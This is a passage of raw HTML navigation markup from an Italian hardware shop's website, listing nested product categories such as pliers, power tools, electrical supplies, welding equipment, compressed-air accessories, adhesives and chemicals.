data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1123-pinze-occhiellatrici">PINZE OCCHIELLATRICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1124-pinze-capicorda">PINZE CAPICORDA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1125-pinze-rifiuti">PINZE RIFIUTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1126-pinze-spelafili">PINZE SPELAFILI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1127-pompe-cicli">POMPE CICLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1128-punzoni-lettere-numeri">PUNZONI LETTERE-NUMERI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1129-raschietti">RASCHIETTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1130-seghe-macellaio">SEGHE MACELLAIO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1131-spazzole-ferro-manuali">SPAZZOLE FERRO MANUALI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1132-specchi">SPECCHI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1133-tagliavetri">TAGLIAVETRI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1134-tenaglie-cementista">TENAGLIE CEMENTISTA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1135-traforo">TRAFORO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2234-chiavi-bombole-gas">CHIAVI BOMBOLE GAS</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1136-fissaggio-ed-imballaggio">FISSAGGIO ED IMBALLAGGIO</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1136"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1136"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1137-cinghie">CINGHIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1138-corde-elastiche">CORDE ELASTICHE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1139-corde-trecciate-e-accessori">CORDE TRECCIATE E ACCESSORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1140-fascette-nylon">FASCETTE NYLON</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1141-fissatrici-e-accessori">FISSATRICI e ACCESSORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1142-nastri-sollevamento">NASTRI SOLLEVAMENTO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1143-pinze-e-ganci-rete">PINZE E GANCI RETE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1144-piombini-imballo">PIOMBINI IMBALLO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1145-reggette">REGGETTE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1146-rivettatrici">RIVETTATRICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1147-rivetti-a-strappo">RIVETTI A STRAPPO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1148-velcro">VELCRO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1149-foglia-politene-imballo">FOGLIA POLITENE IMBALLO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2285-corde-imballo">CORDE IMBALLO</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1150-sollevamento-e-trasporto">SOLLEVAMENTO E TRASPORTO</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1150"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1150"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1151-carrelli">CARRELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1152-cavalletti-auto">CAVALLETTI AUTO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1153-cricchi">CRICCHI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1154-paranchi">PARANCHI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1155-strumenti-di-misura">STRUMENTI DI MISURA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1155"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1155"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1156-bilance">BILANCE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1157-calibri">CALIBRI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1158-flessometri">FLESSOMETRI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1159-rotelle-metriche">ROTELLE METRICHE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2235-metri">METRI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1161-abrasivi">ABRASIVI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1161"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1161"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1162-carta-abrasiva">CARTA ABRASIVA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1163-carta-vetrata">CARTA VETRATA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1164-tela-smeriglio">TELA SMERIGLIO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2236-carta-seppia">CARTA SEPPIA</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1165-prodotti-vari">PRODOTTI VARI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1165"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1165"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1166-banchi-lavoro">BANCHI LAVORO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1167-borse-idraulico">BORSE IDRAULICO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1168-cassette-metano">CASSETTE METANO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1169-cassette-portautensili">CASSETTE PORTAUTENSILI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1170-cassettiere-e-contenitori">CASSETTIERE E CONTENITORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1171-cavalletti">CAVALLETTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1172-pannelli-forati-expo">PANNELLI FORATI - EXPO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1173-valigette-utensili">VALIGETTE UTENSILI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1174-valigette-elettricisti">VALIGETTE ELETTRICISTI</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1175-utensileria-elettrica">UTENSILERIA ELETTRICA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1175"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1175"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1176-elettroutensili-portatili">ELETTROUTENSILI PORTATILI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1176"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1176"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1177-aeg-elettroutensili">AEG ELETTROUTENSILI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1178-makita-elettroutensili">MAKITA ELETTROUTENSILI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1179-elettroutensili-defort">ELETTROUTENSILI DEFORT</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1180-bosch-elettroutensili">BOSCH ELETTROUTENSILI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1181-elettroutensili-excel">ELETTROUTENSILI EXCEL</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1182-pistole-termoincollanti">PISTOLE TERMOINCOLLANTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1183-pirografi">PIROGRAFI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1184-pialle">PIALLE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1185-termosoffiatori">TERMOSOFFIATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1186-levigatrici-orbitali">LEVIGATRICI ORBITALI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1187-tagliapolistirolo">TAGLIAPOLISTIROLO</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1188-elettroutensili-statici">ELETTROUTENSILI STATICI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1188"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1188"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1189-affilatrici">AFFILATRICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1190-caricabatterie-e-accessori">CARICABATTERIE E ACCESSORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1191-generatori-elettrici">GENERATORI ELETTRICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1192-levigatrici-nastro">LEVIGATRICI NASTRO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1193-seghe-alternative">SEGHE ALTERNATIVE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1194-smerigliatrici-banco">SMERIGLIATRICI BANCO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1195-trapani-colonna">TRAPANI COLONNA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1196-troncatrici">TRONCATRICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1197-seghe-nastro">SEGHE NASTRO</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1198-materiale-elettrico">MATERIALE ELETTRICO</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1198"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1198"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1199-allarmi">ALLARMI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1200-avvolgicavi-e-prolunghe">AVVOLGICAVI E PROLUNGHE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1201-cavi-elettrici">CAVI ELETTRICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1202-coprinterruttori">COPRINTERRUTTORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1203-deviatori-e-prese-esterni">DEVIATORI E PRESE ESTERNI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1204-puntazze">PUNTAZZE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1205-fissatubi">FISSATUBI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1206-lampade-portatili">LAMPADE PORTATILI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1207-lampade-statiche">LAMPADE STATICHE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1208-lampadine">LAMPADINE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1209-pile">PILE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1210-proiettori">PROIETTORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1211-sonde-tirafili">SONDE TIRAFILI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1212-spine-e-adattatori-el">SPINE E ADATTATORI EL</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1213-spine-e-adattatori-telefono">SPINE E ADATTATORI TELEFONO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1214-ricetrasmittenti">RICETRASMITTENTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1215-tubi-e-canaline-cavi-el">TUBI E CANALINE CAVI EL</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1216-tester">TESTER</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1217-quadri-elettrici">QUADRI ELETTRICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1218-centraline-impianti-elett">CENTRALINE IMPIANTI ELETT</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1219-sensori">SENSORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1220-campanelli">CAMPANELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1221-frutti-e-supporti">FRUTTI E SUPPORTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1223-videosorveglianza">VIDEOSORVEGLIANZA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2237-nastri-isolanti">NASTRI ISOLANTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2289-radiocomandi">RADIOCOMANDI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2463-cassette-imp-elettrici">CASSETTE IMP ELETTRICI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1224-accessori-per-elettroutensili">ACCESSORI PER ELETTROUTENSILI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1224"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1224"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1225-avvitatori-inserti">AVVITATORI - INSERTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1226-bosch-accessori">BOSCH ACCESSORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1227-corone-vidia">CORONE VIDIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1228-dischi-diamantati">DISCHI DIAMANTATI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1229-dischi-lamellari">DISCHI LAMELLARI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1230-dischi-lucidatura">DISCHI LUCIDATURA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1231-dischi-troncatrici-lente">DISCHI TRONCATRICI LENTE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1232-nastri-abrasivi">NASTRI ABRASIVI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1233-frese-allargafori">FRESE ALLARGAFORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1234-frese-pantografi">FRESE PANTOGRAFI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1235-frese-tazza-bimetal-hss">FRESE TAZZA BIMETAL-HSS</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1236-frese-tazza-legno">FRESE TAZZA LEGNO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1237-lame-seghetti-alternativi">LAME SEGHETTI ALTERNATIVI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1238-mandrini-e-chiavi-mandrini">MANDRINI E CHIAVI MANDRINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1239-mecchie">MECCHIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1240-mole-abrasive">MOLE ABRASIVE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1241-mole-acqua">MOLE ACQUA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1242-mole-lamellari">MOLE LAMELLARI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1243-riduzioni-mole">RIDUZIONI MOLE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1244-molette-abrasive">MOLETTE ABRASIVE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1245-pg">PG</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1246-punte-diamantate">PUNTE DIAMANTATE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1247-punte-elicoidali-vidia">PUNTE ELICOIDALI VIDIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1248-punte-elicoidali-serie">PUNTE ELICOIDALI SERIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1249-punte-elicoidali-vidia-sds">PUNTE ELICOIDALI VIDIA SDS</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1250-punte-elicoidali-ferro">PUNTE ELICOIDALI FERRO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1251-punte-elicoidali-legno">PUNTE ELICOIDALI LEGNO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1252-punte-elicoidali-martelli">PUNTE ELICOIDALI MARTELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1253-scalpelli-martelli">SCALPELLI MARTELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1254-spazzole-elettroutensili">SPAZZOLE ELETTROUTENSILI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1255-punte-elicoidali-vetro">PUNTE ELICOIDALI VETRO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2238-dischi-fibrati">DISCHI FIBRATI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2251-chiavi-smerigliatrici">CHIAVI SMERIGLIATRICI</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1256-saldatura-ed-aria-compressa">SALDATURA ED ARIA COMPRESSA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1256"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1256"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1257-saldatura">SALDATURA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1257"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1257"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1258-accessori-saldatura">ACCESSORI SALDATURA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1259-pasta-saldare">PASTA SALDARE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1260-saldatori-gas">SALDATORI GAS</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1261-saldatori-elettrici">SALDATORI ELETTRICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1262-saldatrici-elettriche">SALDATRICI ELETTRICHE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1263-aria-compressa">ARIA COMPRESSA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1263"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1263"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1264-aerografi">AEROGRAFI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1265-compressori">COMPRESSORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1266-kit-compressori">KIT COMPRESSORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1267-pistole-gonfiaggio">PISTOLE GONFIAGGIO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1268-pistole-lavaggio">PISTOLE LAVAGGIO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1269-pistole-sabbiare">PISTOLE SABBIARE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1270-pistole-soffiaggio">PISTOLE SOFFIAGGIO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1271-raccordi-compressori">RACCORDI COMPRESSORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1272-riduttori-pressione">RIDUTTORI PRESSIONE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1273-tubi-aria-compressa">TUBI ARIA COMPRESSA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1274-utensili-aria-compressa">UTENSILI ARIA COMPRESSA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1275-valvole-sicurezza-compres">VALVOLE SICUREZZA COMPRES.</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1276-grassaggio-e-lubrificazione">GRASSAGGIO E LUBRIFICAZIONE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1276"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1276"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1277-grasso">GRASSO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1278-ingrassatori">INGRASSATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1279-oliatori">OLIATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1280-oli-e-additivi-vari">OLI E ADDITIVI VARI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1281-siringhe-olio">SIRINGHE OLIO</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1282-colori-e-collanti">COLORI E COLLANTI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1282"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1282"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1283-collanti-e-sigillanti">COLLANTI E SIGILLANTI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1283"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1283"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1284-bostik">BOSTIK</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1285-collanti">COLLANTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1286-nastri-adesivi">NASTRI ADESIVI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1287-nastri-mascheratura">NASTRI MASCHERATURA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1288-nastri-imballo">NASTRI IMBALLO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1289-nastri-imballo-macchinette">NASTRI IMBALLO-MACCHINETTE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1290-pistole-silicone">PISTOLE SILICONE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1291-sigill">SIGILL</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1292-stucco">STUCCO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1293-pistole-schiuma-poliuretan">PISTOLE SCHIUMA POLIURETAN.</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1294-strisce-antiscivolo">STRISCE ANTISCIVOLO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2239-uhu-bison">UHU BISON</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2286-mastice-vetri">MASTICE VETRI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1295-prodotti-chimici">PRODOTTI CHIMICI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1295"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1295"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1296-additivi-motori">ADDITIVI MOTORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1297-arexons">AREXONS</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1298-assorbiliquidi">ASSORBILIQUIDI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1299-bombolette-spray">BOMBOLETTE SPRAY</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1300-antimuffa">ANTIMUFFA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1301-impermeabilizzanti">IMPERMEABILIZZANTI</a></li><li data-depth="3"><a class="category-sub-link" 